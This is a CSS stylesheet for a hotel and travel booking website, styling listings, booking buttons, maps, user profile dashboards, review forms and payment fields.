.fmlbl{color:#666;display:block;font-size:14px;margin:10px 0 0;overflow:hidden;}
.splinmar{padding:0 0 0 5px;}
.splinmar .clainput{text-align:center;}
.lablmal{display:block;overflow:hidden;padding:8px 0;}
.iocolor{color:#666 !important;}
.spllty .formlabel{color:#666;}
.clikdiv{display:block;overflow:hidden;padding:10px 15px;}
.clikagre{color:#666;display:block;font-size:14px;margin-left:30px;overflow:hidden;}
.clikagre strong{font-weight:normal;font-size:13px;}
.sidepo{display:block;margin:12px 0 0;overflow:hidden;text-align:center;}
.contbk{display:block;overflow:hidden;padding:20px 15px;}
.contcthdngs{color:#666;display:block;font-size:14px;margin:0 0 10px;overflow:hidden;}
.notese{color:#666;display:block;font-size:13px;margin:10px 0;overflow:hidden;}
.psngrnote{color:#666;display:block;font-size:13px;line-height:20px;overflow:hidden;padding:10px;}
.splbukdets{background:none repeat scroll 0 0 #f9f9f9;float:left;width:100%;}
.rondsts.success .iconstatus.fa::after{content:"\f00c";background:none repeat scroll 0 0 #43d30a;border-radius:30px;color:#fff;cursor:pointer;font-size:18px;left:0;position:absolute;right:0;text-align:center;}
.taba{display:table;margin:0 auto;}
.gohel.xlbox{display:block;transition:all 400ms ease-in-out;margin-top:0;opacity:1;}
.xlbox{display:none;opacity:1;}
.ovrgo{display:block;overflow:hidden;}
.forminputs{border:1px solid #dddddd;box-shadow:0 0 10px -5px #cccccc inset;color:#666666;float:left;height:40px;padding:10px;width:100%;}
.flitimgds{display:block;height:190px;overflow:hidden;padding:5px;text-align:center;width:100%;}
.flitimgds img{display:block;height:100%;overflow:hidden;width:100%;}
.hotel{font-size:15px;font-weight:600;font-family:"open sans";margin-bottom:5px}
.star{margin:5px 0;margin-bottom:5px;}
.hotaddr{color:#666666;font-size:13px;font-weight:normal;margin-bottom:5px;}
.hotavai{color:#666666;font-size:13px;font-weight:normal;margin:5px 0;padding:0 10px;}
.htdes{color:#379444;display:block;font-size:13px;overflow:hidden;}
.point{color:#379444;display:block;font-size:13px;overflow:hidden;}
.bgwitehot{background-color:#ffffff;display:block;overflow:hidden;width:100%;}
.hotbook{background:#ffb400;border:1px solid #ffb400;border-radius:2px;box-shadow:1px 2px 3px rgba(0, 0, 0, 0.2);color:#ffffff;display:block;font-size:16px;font-weight:700;height:52px;padding:15px 10px 10px;text-align:center;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.4);text-transform:uppercase;width:100%;}
.mapsec{border:1px solid #dddddd;display:block;margin:12px 0;overflow:hidden;width:100%;}
.gmap h4 {border: 0 none;border-radius: 0;color: #fff;font-size: 13px;margin: 0;background: #fff;}
.googlemap{height:400px;margin:5px;max-width:100%;}

.form-control:focus{
    border: 1px solid #ccc;
    box-shadow: none;
}
#myMapModal .modal-dialog {
    width: 700px;
}
/*.bighotl{display:block;max-height:350px;overflow:hidden;}
.bighotl img{width:100%;}
.thumbimg{isplay:block;margin:5px;max-height:80px;overflow:hidden;}
.thumbimg img{width:100%;}
.owl-carousel.syncslide .owl-item{opacity:.6;}
.owl-carousel.syncslide .owl-item.synced{background:none repeat scroll 0 0 #ffb400;opacity:1;transition:all 0.3s ease-in-out 0s}
.detowl.owl-theme .owl-controls .owl-buttons .owl-prev,
.detowl.owl-theme .owl-controls .owl-buttons .owl-next{border-radius:0;height:49px;margin-top:-25px;position:absolute;text-indent:-99999px;top:50%;width:49px;z-index:10;}
.detowl.owl-theme .owl-controls .owl-buttons .owl-prev{background:url(../images/prev2.png) no-repeat center center;left:-5px;}
.detowl.owl-theme .owl-controls .owl-buttons .owl-next{background:url(../images/next2.png) no-repeat center center;right:-5px;}
.detowl.owl-theme .owl-controls{bottom:-80px;height:80px;margin:0;position:absolute;width:100%;}
.owl-carousel.syncslide{background:#ddd;}*/
.fulldetab{float:left;padding:0px 0 20px;width:100%;}
.fulldetab .nav-tabs{background:#0e76bd;border:0;}
.fulldetab .nav-tabs > li{background:background:#ab2a32 url("../images/patn.png") repeat scroll 0 0;border-left:1px solid #045d99;border-right:1px solid #045d99;margin:0;}
.fulldetab .nav-tabs > li > a{border:0 none;border-radius:0;color:#fff;font-size:13px;margin:0;}
.fulldetab .nav-tabs > li > a:hover{background:none;}
.fulldetab .nav-tabs > li.active{}
.fulldetab .nav-tabs > li.active a{background:none repeat scroll 0 0 #fff;border:0 none;color:#333;}
.innertabs{background:none repeat scroll 0 0 #fff;float:left;padding:10px;width:100%;}
.mensionspl{color:#666;display:block;overflow:hidden;padding:5px 0;}
.menlbl{margin-left:5px;}
.refundpol{color:#468833;display:block;font-size:14px;margin:10px 0 0;overflow:hidden;}
.refundpol .fa{font-size:16px;margin-right:6px;}
.morerumdesc{}
.morerombtn{color:#0065b8;cursor:pointer;display:block;overflow:hidden;padding:10px 0;text-decoration:underline;}
.allromdesc{color:#666;line-height:20px;overflow:hidden;text-align:justify;}
.hotelistrowhtl{background:none repeat scroll 0 0 #fff;display:table;width:100%;}
.htlrumrow{border:1px solid #ddd;float:left;margin-bottom:10px;width:100%;}
.innertabs .htlrumrow{border:1px solid #ddd;float:left;margin-bottom:10px;width:100%;padding:0px;}
.morerum{background:none repeat scroll 0 0 rgba(0, 0, 0, 0);border:medium none;padding:0;}
.hotelistrowhtl .imagehotel{margin:10px;}
.allromdesc p{display:block;overflow:hidden;padding:0 10px;}
.sumtab{background:none repeat scroll 0 0 rgba(0, 0, 0, 0);border:0 none;color:#666;display:block;font-size:14px;font-weight:bold;overflow:hidden;padding:10px 0;text-align:left;width:100%;}
.sumtab.collapsed span.collapsearrow{background:url("../images/collapsearrow.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);float:right;height:8px;margin-top:10px;transition:all 0.3s ease 0s;width:9px;}
.sumtab span.collapsearrow{background:url("../images/collapsearrow.png") no-repeat scroll 0 -8px rgba(0, 0, 0, 0);float:right;height:8px;margin-top:10px;transition:all 0.3s ease 0s;width:9px;}
.parasub{clear:both;color:#666;line-height:20px;}
.comenhtlsum{color:#666;display:block;line-height:20px;overflow:hidden;padding:10px 0;}
.linebrk{background:none repeat scroll 0 0 #e8e8e8;display:block;height:1px;margin:10px 0 15px;padding:0;}
.checklist{}
.checklist li{background:url("../images/li.png") no-repeat scroll left center rgba(0, 0, 0, 0);color:#666;display:block;line-height:22px;overflow:hidden;padding:5px 5px 5px 20px;}
.price_slider1 .ui-widget-content{background:#f5f5f5 none repeat scroll 0 0;border-radius:30px !important;box-shadow:none;}
.padtobtm{padding:25px 0;}
.fldealsec{background:#f5f5f5 none repeat scroll 0 0;float:left;width:100%;/* margin-top: 100px;*/}
.price_range .range{padding:5px 0px;}
.price_range a.range.collapsed::before{background:#ffb400 none repeat scroll 0 0;color:#ffffff;content:"+";font-size:18px;line-height:20px;}
.price_range a.range::before{background:#ffb400 none repeat scroll 0 0;border-radius:50%;color:#9e9e9e;content:"-";display:block;float:right;font-family:FontAwesome;font-size:27px;height:20px;line-height:14px;color:#fff;margin:8px auto;text-align:center;width:20px;}
.checkstop img{margin-bottom:17px}
.comp{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ce2127 0%, #a71e25 100%) repeat scroll 0 0;border:1px solid #a51d18;box-shadow:0 0 1px #d54d48 inset;color:#fff;border-radius:3px;}
.comp .rate{color:#fff}
.padlftnone{padding-left:0}
.padrgtnone{padding-right:0}
.sort-bar li{float:left;padding:11px 5px;}
.sort-bar .sort-by-container{display:block;position:relative;}
.sort-bar .sort-by-container > span{background:#f5f5f5 none repeat scroll 0 0;color:#9e9e9e;display:block;height:34px;line-height:34px;padding:0 45px 0 15px;}
.sort-bar .sort-by-container > span::after{background:#d9d9d9 none repeat scroll 0 0;bottom:0;content:"";height:100%;position:absolute;right:0;top:0;width:30px;}
.sort-bar .sort-by-container::before, .sort-bar .sort-by-container::after{border-left:3px solid rgba(0, 0, 0, 0);border-right:3px solid rgba(0, 0, 0, 0);content:"";display:block;position:absolute;right:12px;top:50%;z-index:1;}
.sort-bar .sort-by-container::before{border-bottom:5px solid #ffffff;margin-top:-6px;}
.sort-bar .sort-by-container::after{border-top:5px solid #ffffff;margin-top:2px;}
.sort-bar li.active .sort-by-container > span::after{background:#ffb400 none repeat scroll 0 0;}
.review{}
.fleft{float:left}
.facility{float:right;overflow:hidden;padding:0 10px;}
.ficon{border:1px solid #dddddd;border-radius:100%;color:#666666;padding:8px;margin:3px;}
.totleft{margin-bottom:5px;}
.range.map{display:block;overflow:hidden;width:100%;position:relative}
.mapweit{height:200px;width:100%;}
.showmp{background-color:#a51d18;color:#ffffff;padding:0 10px;position:absolute;right:0;z-index:10;}
.socialicon{bottom:10px;left:20%;position:absolute;z-index:10;transition:all 400ms ease-in-out 0s;opacity:0;}
.socialicon .fa{background-color:#ffffff;border-radius:30px;height:30px;line-height:30px;width:30px;margin:3px;font-size:14px;color:#0560BF}
.searchico{float:left !important;font-size:19px !important;margin:8px 10px 5px 0;color:#0e76bd !important}
.hotaddr .fa{color:#ffb400 !important;float:left !important;font-size:16px !important;margin:0 5px 0 0;}
.comp .fa{color:#ffffff;font-size:20px;margin-top:7px;}
/* .resultpetty:hover .flitimgds img{opacity:0.7;} */
/* .resultpetty:hover {border:1px solid #afafaf;} */
/* .resultpetty:hover .flitimgds .socialicon{opacity:1;} */
.detstar{margin-left:10px;}
.specmrg{display:table;margin:0 0 25px;width:100%;}
.txtrgt{text-align:right}
.imagehotel img{width:100%;}
.hotelhed{color:#0088c7;display:block;font-size:16px;overflow:hidden;}
.singleadrs{color:#666;display:block;margin:5px 0;overflow:hidden;}
.padall10{display:block;padding:10px;}
.xcel{display:table-cell;float:none;vertical-align:top;}
.xcel.bordrit{border-left:1px dotted #eeeeee;padding:10px;vertical-align:middle;}
.pricehotel{color:#0e76bd;display:block;font-size:22px;overflow:hidden;text-align:center;}
.smalper{color:#666666;display:block;margin-bottom:5px;overflow:hidden;text-align:center;}
.booknow{background:#ffb400 none repeat scroll 0 0;border:1px solid #ffb400;color:#ffffff;display:table;margin:20px auto auto;padding:10px;text-align:center;width:90%;}
.inersimilar{background:#ffffff none repeat scroll 0 0;display:block;overflow:hidden;padding:10px;margin-bottom:10px;border-bottom:1px dashed #ddd;}
.maysimilr{border-bottom:1px dashed #ddd;color:#069ebd;font-size:16px;margin:0;padding:5px 0 10px;margin-bottom:10px;}
.umayalso{border-bottom:1px dotted #dddddd;display:block;overflow:hidden;padding:10px 0;}
.htllikeimg{float:left;margin-right:10px;max-width:100px;overflow:hidden;}
.htlimgonl img{width:100%;}
.umaydesc{display:block;overflow:hidden;}
.umnames{color:#333333;display:block;font-size:15px;margin:0;overflow:hidden;padding:0;}
.actulpric{color:#ffb400;display:block;font-size:18px;float:right}
.htladrsz{background:rgba(0, 0, 0, 0) url("../images/map.png") no-repeat scroll left 0;color:#666666;display:block;margin:5px 0 0;overflow:hidden;padding-left:20px;}
.compsec{font-size:14px;}
.compsec .fa{font-size:14px;margin-right:5px;}
.umayalso.compare{border:none}
.umayalso.compare .htllikeimg{max-width:60px;}
.umayalso.compare .umaystar{display:block;clear:both;}
.umayalso.compare .fa{float:right;font-size:14px;}
.btcompare{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ce2127 0%, #a71e25 100%) repeat scroll 0 0;border:1px solid #a51d18;box-shadow:0 0 1px #d54d48 inset;color:#ffffff;font-size:14px;display:table;padding:5px 15px;margin:0 auto;}
.hotelview{margin-bottom:10px;}
.rowstdet{display:block;margin:3px 0;overflow:hidden;padding:5px;}
.minhigh{min-height:187px;}
.flrgt{float:right}
.filter_result{margin:0px 0;display:block;overflow:hidden}
.price_range.fltmap{padding:0 10px;}
.searicon::before{bottom:0;color:#ccc;content:"\f002";font-family:"FontAwesome";font-size:18px;right:0;line-height:40px;position:absolute;text-align:center;top:12px;width:40px;}
.searicon{position:relative}
.frtbest ul li{display:block;overflow:hidden;}
.frtbest ul li a{color:#555;display:block;font-size:14px;overflow:hidden;padding:3px 0;}
.usrwel{height:30px;margin:0 auto;overflow:hidden;width:30px;}
.usrwel img{width:100%;}
.name{color:#666;display:block;font-size:26px;margin:0 0 15px;}
.nav-tabs.profile > li{background-color:#eee;border:1px solid #ddd;border-right:0;float:none;font-size:14px;margin:0 -2px -1px 0;}
.nav-tabs.profile > li.active > a, .nav-tabs.profile > li.active > a:hover, .nav-tabs.profile > li.active > a:focus{border:none}
.nav-tabs.profile{border:none}
.nav-tabs.profile > li > a:hover{border:none}
.nav.profile > li > a:hover, .nav.profile > li > a:focus{background-color:#fff}
.nav-tabs.profile > li > a{border:medium none !important;border-radius:0;display:block;overflow:hidden;padding:30px 0;text-align:center;color:#666666;margin-right:0;border:1px solid #0dc2ff}
.nav-tabs.proftab > li > a{background-color:#979186;color:#fff;border-radius:0;display:block;margin-right:2px;overflow:hidden;text-align:center;font-size:14px;border:1px solid #989287}
.nav-tabs.profile .fa{color:#ffb400;display:block;font-size:30px;overflow:hidden;text-align:center;}
.myprof{color:#666;display:block;font-size:20px;margin:0 0 15px;overflow:hidden;padding:0 0 10px;position:relative;}
.myprof::after{background:none repeat scroll 0 0 #cf2127;bottom:0;content:"";height:2px;left:0;position:absolute;width:200px;}
.profdet li.usernamepro{color:#333;font-size:16px;}
.profileimg{display:block;overflow:hidden;width:100%;max-height:130px;min-height:130px;}
.profileimg img{display:block;width:100%;max-height:130px;min-height:130px;}
.profdet{display:block;overflow:hidden;position:relative}
.profdet li{color:#666;display:block;font-size:14px;line-height:27px;overflow:hidden;}
.profdet li .fa{color:#ccc;text-align:left;width:26px;}
.profdet .fa.faedit{border:1px solid #ffb400;border-radius:100%;display:block;font-size:12px;margin:10px 0;overflow:hidden;padding:7px;position:absolute;right:5px;text-align:center;top:0;color:#ffb400}
.travelpref{background-color:#ffffff;border:1px solid #eee;display:block;margin:0 5px;overflow:hidden;padding:18px 0;position:relative;}
.spec.fa{display:block;font-size:30px;margin:10px 0;overflow:hidden;text-align:center;color:#ffb400}
.flightdet{display:block;font-size:14px;margin:10px 0;overflow:hidden;text-align:center;}
.travelpref .fa.fa-pencil{display:block;font-size:12px;margin:10px 0;overflow:hidden;position:absolute;right:5px;text-align:center;top:0;background-color:#eeeeee;border:1px solid #dddddd;border-radius:100%;padding:7px}
.mrgbtm{margin-bottom:10px;overflow:hidden}
.proftab{display:block;margin-top:20px;overflow:hidden;border:none;}
.select{display:block;height:35px;overflow:hidden;width:100%;padding:0 10px;border:1px solid #dddddd;}
.issucoun{display:block;font-size:14px;overflow:hidden;padding:10px 0;}
.totmar{background-color:#ffffff;border:1px solid #dddddd;display:block;overflow:hidden;padding:15px;}
.passno{display:block;height:35px;overflow:hidden;padding:0 10px;width:100%;border:1px solid #dddddd;}
.savebtn{background:#ffb400;border:1px solid #ffb400;height:35px;margin-top:10px;width:100%;color:#fff;font-size:14px;}
.padrgtnone1{padding-right:0px}
.bgwite{background-color:#fff;min-height:525px;}
.nav-tabs.proftab > li.active > a, .nav-tabs.proftab > li.active > a:hover, .nav-tabs.proftab > li.active > a:focus{background-color:#ab2b33;color:#fff;border:1px solid #9b1b23;}
.tabdash{}
.tabdash .bgwite{border:1px solid #ddd;position:relative;z-index:9;padding:15px;}
.tabdash .profile{position:relative;z-index:10;}
.infltnhtl{display:block;overflow:hidden;padding-left:15px;}
.alltwobx{display:block;margin:0 -5px;overflow:hidden;}
.trcol1{background:#e8f9fe;border:1px solid #d8e9ee;}
.trcol2{background:#fbeee2;border:1px solid #ebded2;}
.nomrglftso{float:right;margin:0 2px;}
.labledit{color:#666;display:block;font-size:14px;margin:5px 0;overflow:hidden;padding:0 5px;}
.allinone{display:block;overflow:hidden;}
.cancelbtnde{background-color:#ccc;border:1px solid #bcbcbc;color:#333;float:left;font-size:14px;height:35px;line-height:35px;margin-top:10px;text-align:center;width:100%;}
.usrwel{height:30px;overflow:hidden;width:30px;}
.usrwel img{width: 100%;border-radius: 50%;height: 30px;}
.dropdown-menu.splritu{left:auto;right:0;}
.travelmrg{margin:0 5px 0 0;}
.nomrg{margin:0 0 0 5px;}
.travelmrg .savebtn{margin-top:0;}
.nomrg{margin:0}
.trtab{display:inline}
.tdname{color:#666;display:block;font-size:14px;overflow:hidden;padding:10px 0;}
.lbname{font-size:15px;display:none;font-weight:normal;}
.showpsn .lbname{color:#888888;display:inline;}
.nomrglft{display:block;margin:0 2px;overflow:hidden;}
.bacto.fa{background:#eeeeee none repeat scroll 0 0;border:1px solid #dddddd;color:#999999;cursor:pointer;font-size:16px;height:35px;line-height:32px;text-align:center;width:100%;}
.viewclr{background-color:#00bfff;border:1px solid #00bfff;color:#fff;float:right;font-size:13px;margin:5px 0;padding:4px 10px;}
.clsview{background-color:#ffffff;border:1px solid #dddddd;display:block;margin:0 0 -1px;overflow:hidden;}
.clsviewhdr{background:none repeat scroll 0 0 #f6f6f6;border:1px solid #ddd;display:block;margin:0 0 -1px;overflow:hidden;}
.clsviewhdr .tdname{color:#333;}
.viewclrdelt{background-color:#666;border:1px solid #555;color:#fff;float:right;font-size:13px;margin:5px 0;padding:4px 10px;}
.selectedwrap::after{background:#ffffff none repeat scroll 0 0;bottom:1px;color:#666666;content:"\f107";cursor:pointer;font-family:FontAwesome;font-size:22px;line-height:38px;pointer-events:none;position:absolute;right:1px;text-align:center;top:1px;width:30px;}
.selectedwrap{position:relative;}
.checkbox-replace .cb-wrapper{border:1px solid #d2d2d2;}
.checkbox-replace .cb-wrapper{position:relative;display:inline-block;border:1px solid #ebebeb;margin-bottom:0;width:16px;height:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.checkbox label{display:inline;font-weight:normal;cursor:pointer;}
.checkbox{display:block;min-height:24px;margin-top:0;margin-bottom:0;padding-top:7px;padding-left:20px;}
.nav-tabs.customtab .morul{}
.nav-tabs.customtab .morul a{color:#333;display:block;font-size:18px;height:48px;margin:0 1px;overflow:hidden;padding:0 15px;text-align:center;white-space:nowrap;margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0;background:#eee;}
.morefa.fa{color:#666;font-size:14px;width:20px;}
.nav-tabs.customtab .morul a span{display:inline-block;height:48px;text-align:center;vertical-align:middle;width:40px;}
.nav-tabs.customtab .morul.active a, .nav-tabs.customtab .morul.active a:hover{border:0;}
.nav-tabs.customtab .morul.active a{background:#ffb400;color:#fff;}
.sprte{background:url(../images/sprite.png) no-repeat 0 0;}
.sprte.icnhtl{background-position:0 0;}
.sprte.icnhnmoon{background-position:0 0;}
.nav-tabs.customtab .morul.active a .sprte.icnhtl{background-position:0 -27px;}
.nav-tabs.customtab .morul.active a .sprte.icnhnmoon{background-position:-52px -27px;}
.nav-tabs.customtab .morul.active a .sprte.icndivng{background-position:-108px -27px;}
.nav-tabs.customtab .morul.active a .sprte.icnlxry{background-position:-160px -27px;}
.nav-tabs.customtab .morul.active a .sprte.icnspa{background-position:-200px -27px;}
.nav-tabs.customtab .morul.active a .sprte.icnsrfing{background-position:-256px -27px;}
.nav-tabs.customtab .morul.active a .sprte.icnfamly{background-position:-318px -27px;}
.nav-tabs.customtab .morul.active a .sprte.icngsthse{background-position:-375px -27px;}
.nav-tabs.customtab .morul a .sprte.icnhtl{background-position:4px 14px;}
.nav-tabs.customtab .morul a .sprte.icnhnmoon{background-position:-52px 14px;}
.nav-tabs.customtab .morul a .sprte.icndivng{background-position:-108px 13px;}
.nav-tabs.customtab .morul a .sprte.icnlxry{background-position:-160px 14px;}
.nav-tabs.customtab .morul a .sprte.icnspa{background-position:-200px 14px;}
.nav-tabs.customtab .morul a .sprte.icnsrfing{background-position:-256px 13px;}
.nav-tabs.customtab .morul a .sprte.icnfamly{background-position:-318px 14px;}
.nav-tabs.customtab .morul a .sprte.icngsthse{background-position:-375px 12px;}
.fortabsec.owl-theme .owl-controls{margin:0;}
.owlindex2.fortabsec .owl-buttons{right:0;top:-44px;}
.hedcatrg{}
.typehdng{background:none repeat scroll 0 0 #e4e4e4;border-radius:3px 3px 0 0;color:#595959;display:block;font-size:16px;margin:0 0 20px;padding:15px 10px;position:relative;text-align:center;}
.typehdng::after{content:"\f0d7";bottom:-3px;color:#e4e4e4;font-family:"FontAwesome";font-size:30px;left:50%;line-height:0;margin-left:-15px;position:absolute;}
.portimgwrap:hover .typehdng{background:#ab2b33;color:#fff;transition:all 400ms ease-in-out;}
.portimgwrap:hover .typehdng::after{color:#ab2b33;transition:all 400ms ease-in-out;}
.whyinsd:hover .sprte.whyone{background-position:-8px -160px;transition:all 400ms ease-in-out;}
.whyinsd:hover .sprte.whytwo{background-position:-205px -160px;transition:all 400ms ease-in-out;}
.whyinsd:hover .sprte.whythree{background-position:-386px -160px;transition:all 400ms ease-in-out;}
.mynavbar.navbar-toggle .icon-bar{background-color:#0e75bc;}
.settab{display:none;}
.collapse.filtert{display:block;}
.collapse.in{display:block !important;}
.filtericon{    background: #0e76bd url(../images/xfilter.png) no-repeat scroll center center;
                background-size: 40%;
                border: 1px solid #ffffff;
                display: none;
                height: 50px;
                overflow: hidden;
                width: 50px;
                z-index: 100;}
.laps{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#fff;padding:10px;position:relative;width:33.33%;}
.laps img{width:100%;height:auto;}
.relfst{max-height:610px !important;}
.footer-bot-row{background:rgba(188, 0, 0, 0.1) none repeat scroll 0 0;margin-top:25px;padding:25px 0;text-align:center;}
.sc-para{display:block;margin-top:4px;text-align:center;}
.cc-security{background:url("../images/1a.png") no-repeat;cursor:pointer;display:inline-block;height:30px;margin-left:-1px !important;margin-right:-1px !important;padding:0 !important;vertical-align:text-top;width:100px;opacity:0.7;}
.cc-security:hover{opacity:1;}
.security-note{font-size:14px;padding:10px;color:#333;}
.ui-menu .ui-menu-item a{padding:7px 10px !important;font-size:13px;}
.ui-menu .ui-menu-item a:hover, .ui-menu .ui-menu-item a:focus, .ui-menu .ui-menu-item a:active{background-color:#0e76bd;}
.myowlspec .item img{max-height:400px;width:100%;}
.abtimg{height:150px;float:left;}
.abtimg img{height: 150px;width: 100%;max-width: 300px;}
.abtplace{font-size:16px;text-transform:uppercase;margin-bottom:10px;}
.abtdescript{display:block;float:left;margin-top:0;overflow:hidden;width:100%;padding-top:12px;}
.abtdescript p{color:#666666;font-size:13px;line-height:20px;}
.btnabt{background:none repeat scroll 0 0 #ffb400;border-radius:30px;color:#ffffff;cursor:pointer;float:left;font-weight:bold;margin-bottom:15px;margin-right:5px;padding:3px 9px;}
.fleftabt{padding-left:12px;float:left}
.abtbooknow{background:#ffb400 none repeat scroll 0 0;border:1px solid #a51d18;color:#ffffff;display:table;padding:10px;text-align:center;}
.abtsmimg{float:left;}
.abtsmimg img{width:100%;min-height:120px;}
.imgplace{font-size:14px;}
.mapsec{border:1px solid #dddddd;display:block;overflow:hidden;width:100%;}
.fullwdt{float:left;width:100%;margin-bottom:5px;}
.umothre{font-size:13px;color:#333;}
.umnames{color:#000 !important;}
.umothre li{list-style-type:circle;margin-left:12px;line-height:20px}
.abtcomenhtlsum{font-size:13px;color:#000;margin-bottom:10px;}
.facilityimg{max-height:300px;width:100%}
.facilityimg img{width:100%;max-height:300px;}
.revtop{display:block;margin-bottom:15px;font-size:15px;font-weight:500;}
.abtratingimg{display:block;overflow:hidden;margin-bottom:10px;}
.txrare{display:block;width:60%;min-height:100px;border:1px solid #ddd;}
.revcont{margin-bottom:10px;width:60%;}
.subbtn{background:#ffb400 none repeat scroll 0 0;border:1px solid #e9a400;color:#ffffff;display:table;padding:10px 15px;text-align:center;border-radius:3px;margin:10px auto 0;}
.tableft{padding:10px;}
.tableft li{list-style-type:circle;color:#2ba6cb;line-height:20px;font-size:14px;}
.wellme{display:none;}
.tab-content.custmtabcnt{float:left;width:100%;background:#fff;}
.ratingusr{display:block;overflow:hidden;width:100%;border-bottom:1px solid #ddd;margin:0 0 15px;padding-bottom:10px;}
.centerfix{display:table;margin:50px auto 40px;max-width:400px;}
.wrapdivs{background:#ffffff none repeat scroll 0 0;display:block;overflow:hidden;padding:15px}
.pophed{background:#eeeeee none repeat scroll 0 0;border-bottom:1px solid #dddddd;color:#444444;display:block;font-size:16px;margin:-15px -15px 15px;overflow:hidden;padding:10px;}
.wrapdivs .pophed{background:#dddddd none repeat scroll 0 0;}
.dashb{padding-top:45px !important;}
.dashb .fortabsec{background-color:#dedede;}
.dshcol{float:left;width:25%;}
.indash{padding:10px;}
.rountabl{position:relative;z-index:101;}
.dashico{background:#ffffff none repeat scroll 0 0;border:6px solid #eeeeee;display:table;height:100px;margin:0 auto;padding:22px 0 0;text-align:center;width:100px;}
.marwit{background:#ffffff none repeat scroll 0 0;display:block;margin:-50px 0 0;min-height:180px;overflow:hidden;padding:50px 10px 10px;position:relative;border:6px solid #eeeeee;}
.dashinhed{color:#333333;display:block;font-family:open_sansregular;font-size:14px;margin:10px 0;padding:6px 0;text-align:center;}
.indash p{color:#666666;display:block;font-size:12px;text-align:center;}
.dashul{display:block;margin:25px 0;overflow:hidden;}
.prolabel{color:#444444;line-height:22px;padding-top:5px;text-align:right;}
.margbotm15{margin-bottom:15px;}
.form-control{background-color:#ffffff;border-radius:0px;color:#999999;display:block;font-size:14px;height:34px;line-height:1.42857;padding:6px 0 6px 12px;transition:border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;vertical-align:middle;width:100%; box-shadow: none;}
.pronote{color:#666666;font-size:13px;font-weight:normal;line-height:18px;}
.payinselect{border:1px solid #dddddd;box-shadow:0 0 10px -5px #cccccc inset;color:#666666;height:35px;padding:5px;width:100%;}
.bluebtn{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ce2127 0%, #a71e25 100%) repeat scroll 0 0;border:1px solid #a51d18;color:#ffffff;font-size:14px;margin-top:10px;padding:10px 20px;}
.profileusrs{transition:all 0.4s ease-in-out 0s;}
.profileusrs{position:relative;width:100%;z-index:101;}
.cntbl{display:block;margin:0 auto;overflow:hidden;padding:15px;width:100%;}
.rownewton .cntbl{padding:0 15px 15px;}
.profiledash{background:#cccccc none repeat scroll 0 0;border:8px solid #ffffff;box-shadow:0 0 10px -5px #505050;display:block;max-height:160px;overflow:hidden;position:relative;width:100%;}
.profiledash img{max-height:160px;min-height:160px;width:100%;}
.userprowrp{background:#ffffff none repeat scroll 0 0;border:1px solid #dddddd;box-shadow:0 3px 0 0 #d8d8d8;display:block;margin-top:-80px;overflow:hidden;padding:80px 0 20px;position:relative;z-index:100;}
.proname{color:#666666;display:block;font-family:open_sansregular;font-size:20px;font-weight:normal;margin:0;padding:10px 20px;text-align:left;}
.proname strong{color:#666666;display:block;font-size:16px;font-weight:normal;margin-bottom:5px;overflow:hidden;}
.qlinkul{border-left:4px solid #ffb400;display:block;overflow:hidden;}
.qlink{display:block;overflow:hidden;}
.qlink a{color:#0099cc;display:block;font-family:open_sansregular;font-size:14px;overflow:hidden;padding:10px 15px;}
.overlaychange{background:rgba(0, 0, 0, 0.6) url("../images/change.png") no-repeat scroll center center;bottom:0;left:0;opacity:0;position:absolute;right:0;top:0;transition:all 0.5s ease-in-out 0s;}
.chngers{bottom:0;color:#ffffff;left:0;padding:20px 0;position:absolute;right:0;text-align:center;}
.rschange{bottom:0;cursor:pointer;height:100%;left:0;opacity:0;position:absolute;right:0;top:0;width:100%;z-index:1000;}
.profileusrs:hover .overlaychange{opacity:1;}
.dskrty{color:#333333;display:block;font-size:22px;font-weight:300;margin:15px 0 20px;overflow:hidden;padding:5px 0;}
.chartone{display:block;height:350px;overflow:hidden;width:100%;}
.senstionl{display:block;margin:10px -10px;overflow:hidden;}
.colorblue{background:#6ccac9 none repeat scroll 0 0;}
.colorlitblue{background:#57c8f2 none repeat scroll 0 0;}
.coloryellow{background:#f8d347 none repeat scroll 0 0;}
.colorred{background:#ff6c60 none repeat scroll 0 0;}
.inergot{color:#ffffff;display:block;margin:10px;overflow:hidden;}
.bokingcnt{display:block;font-size:40px;overflow:hidden;padding:20px;text-align:center;}
.colorbluex{background:#5cbab9 none repeat scroll 0 0;}
.colorlitbluex{background:#47b8e2 none repeat scroll 0 0;}
.coloryellowx{background:#e8c337 none repeat scroll 0 0;}
.colorredx{background:#ef5c50 none repeat scroll 0 0;}
.countname{display:block;font-size:15px;overflow:hidden;padding:10px;text-align:center;}
.hroomtot.newpr{margin-top:5px;}
.bordspl{border-bottom:1px solid #d8d8d8;float:left;width:100%;}
.stauslinetop{color:#666666;display:block;font-size:13px;margin:0 0 6px;overflow:hidden;text-align:center;}
.padtobtm{padding:25px 0;}
.bordsplbtm{border-top:1px solid #f2f2f2;float:left;width:100%;}
.fligthsdets{display:block;margin:0 0 0 -15px;overflow:hidden;}
.moreflt{margin:10px 0 0;}
.ontyp{display:block;overflow:hidden;padding:15px;}
.htlrumrows{border:1px solid #ddd;float:left;width:100%;}
.hotelistrowhtl{background:#ffffff none repeat scroll 0 0;display:table;width:100%;}
.padall10{display:block;padding:10px;}
.xcel{display:table-cell;float:none;vertical-align:top;}
.hotelistrowhtl .imagehotel{margin:10px;height:110px;}
.hotelistrowhtl .imagehotel img{max-height:110px;}
.hotelistrowhtl .pricesec{float:none;}
.hotelistrowhtl .smalper{float:none;}
.imagehotel{display:block;height:90px;overflow:hidden;}
.imagehotel img{width:100%;max-height:100px;height:100%;}
.hotelhed{color:#333333;display:block;font-size:16px;overflow:hidden;}
